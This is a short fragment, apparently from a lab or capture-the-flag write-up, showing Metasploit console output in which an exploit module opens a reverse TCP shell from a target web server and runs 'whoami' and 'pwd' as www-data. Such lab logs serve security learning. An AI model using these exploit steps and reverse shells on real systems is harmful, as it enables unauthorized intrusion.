 msf5 exploit(linux/http/47772) > exploit
[*] Started reverse TCP handler on 10.10.16.48:4444
[*] Exploiting...
[*] Command shell session 2 opened (10.10.16.48:4444 → 10.10.10.17
1:52976) at 2020-03-10 12:39:00 +0000
whoami
[*] Command Stager progress - 100.17% done (602/601 bytes)
www-data
pwd
/opt/ona/www